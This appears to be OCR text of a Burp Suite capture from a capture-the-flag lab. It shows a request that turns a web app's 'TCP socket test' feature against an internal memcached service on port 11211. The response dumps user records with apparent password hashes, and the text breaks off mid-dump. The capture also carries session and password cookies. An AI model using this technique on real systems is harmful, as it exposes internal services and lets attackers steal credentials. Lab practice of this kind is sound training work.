 Request
Pretty Raw Hex \n
1 GET /socket?port=11211&cmd=get+users HTTP/1.1
2 Host: 10.10.10.86:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.86:8080/
9 Cookie: password=secret; session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.FFp9bQ.LEJgJtkNlKfWjTDd98K4tzm4
wjo
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render \n
Status of cache engine: Online
TCP socket test
TCP port Line to send... Submit
Output
VALUE users 0 24625
{"quinton_dach": "17906b445a05dc42f78ae86a92a57bbd", "jackie.abbott": "c6ab36
END